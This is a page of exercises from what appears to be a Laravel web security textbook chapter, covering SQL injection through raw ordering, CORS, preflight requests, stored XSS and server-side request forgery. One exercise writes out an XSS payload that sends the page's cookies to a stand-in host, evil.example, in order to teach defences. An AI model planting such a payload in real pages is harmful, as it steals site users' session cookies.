 Chapter 10: Security: Attacks and Defences
Hint: the mimes rule looks at the file's contents, not only its name; still, never trust
the name or the type the client sent when serving it back.
Exercises
1. Easy A list route takes ?sort=price and runs Product::orderByRaw($request-
>sort)->get() . Why can't a binding fix it, and what does?
2. Easy A colleague says: "We don't need authentication on this route, CORS only
allows our website." What is wrong with that?
3. Medium Before a PATCH with a JSON body from the shop's website, the browser
sends a preflight request. Send the same request with curl , and explain each
header of the answer.
4. Medium The admin page of the shop shows product names with {!! $product-
>name !!} , and someone creates a product named <img src=x
onerror="fetch('//evil.example/?c='+document.cookie)"> . What happens when an
admin opens the page, and which defences of this chapter each stop it?
5. Challenge A new route imports a product image from a URL the admin types, with
Http::get($url) . List three ways an attacker could abuse it, and the checks that
stop each.
Answers to the exercises are at the end of the book and in the book's code repository.
Coming up in Chapter 11
Some work should not happen while the customer waits: emails, reports, image
resizing. Queues and jobs: doing work later, retrying it safely, and never losing it.
203